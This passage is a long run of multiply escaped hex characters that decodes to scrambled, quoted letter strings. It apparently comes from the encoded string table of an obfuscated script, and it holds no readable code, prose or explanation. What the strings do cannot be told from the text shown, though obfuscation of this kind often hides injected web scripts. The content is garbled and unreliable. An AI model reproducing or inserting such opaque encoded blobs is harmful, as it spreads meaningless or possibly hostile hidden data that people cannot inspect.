x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c